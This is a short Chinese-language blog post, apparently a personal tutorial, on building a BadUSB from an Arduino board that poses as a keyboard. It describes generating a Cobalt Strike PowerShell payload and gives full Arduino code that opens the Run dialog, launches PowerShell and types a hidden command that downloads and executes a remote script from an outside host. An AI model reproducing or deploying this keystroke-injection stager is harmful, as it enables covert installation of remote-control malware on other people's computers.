一次失败的badusb制作

最近有个大佬问了我关于badusb的事情。所有想出一期badusb的教程(其实本来已经写好了一半了的,但是中途我设备坏了。重启电脑导致没保存)QAQ

本来想出一期不一样的badusb(自己设计的payload),但无奈我的badusb坏了。验证不了我自己的payload。所有........求各位轻点喷。

其实我们所说的badusb就是利用usb协议的漏洞去模拟键盘,它只是arduino的开发板。



首先我们打开cs设置监听并生成powershell的payload



然后我们打开arduino把代码和payload烧进去

这里有几点需要注意:

1)在烧录前需要关闭虚拟机,因为烧录过程会反复识别设备,虚拟机的设备扫描会阻塞烧录进行导致失败。

2)在烧录前选好对应的开发板型号和端口。

3)

以下是具体代码:

void setup() {

Keyboard.begin();//启动键盘模拟

delay(5000);//延迟5000毫秒

Keyboard.press(KEY_LEFT_GUI);//按下win键

delay(500);

Keyboard.press('r');//按下r键

delay(500);

Keyboard.release('r'); //放开r键

Keyboard.release(KEY_LEFT_GUI);

Keyboard.press(KEY_CAPS_LOCK);//打开大写锁定,防止中文输入法

Keyboard.release(KEY_CAPS_LOCK);

delay(500);

Keyboard.println("POWERSHELL");//打开powershell

delay(500);

Keyboard.releaseAll();//放开所有按键

Keyboard.println("powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://192.168.0.104:80/a'))\"");//导入payload并运行

delay(3000);

}